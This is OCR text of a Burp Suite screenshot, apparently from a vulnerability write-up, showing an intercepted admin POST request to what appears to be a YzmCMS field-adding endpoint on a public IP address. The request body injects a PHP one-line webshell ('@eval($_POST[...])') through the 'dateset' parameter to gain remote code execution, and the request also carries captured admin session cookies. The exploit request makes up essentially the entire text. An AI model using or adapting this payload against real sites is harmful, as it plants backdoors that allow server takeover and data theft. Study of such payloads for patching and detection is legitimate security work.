 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://140.143.29.140:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?m=admin&c=model_field&a=add&modelid=1 HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://140.143.29.140/index.php?m=admin&c=model_field&a=add&modelid=1
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Content-Length: 166
Host: 140.143.29.140
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: PHPSESSID=a5chhgkj9afq0u3fntnhgk6t04; yzmphp_adminid=166aRp_v4wGaJDcGpwvv4t6zABFjkiRnwy75AhGd;
yzmphp_adminname=f16ds5agGRIMh9hdtkgBYwzvALp5AejXX6LGWFoDNekWmPE
fieldtype=datetime&field=aaa&name=aaa&tips=aaa&setting=&dateset=array(1);@eval($_POST[wushuang])&defaultvalue=aaa&mi
nlength=0&maxlength=100&errortips=aaa&isadd=1&disabled=0&dosubmit=%E6%8F%90%E4%BA%A4
? < + > Type a search term 0 matches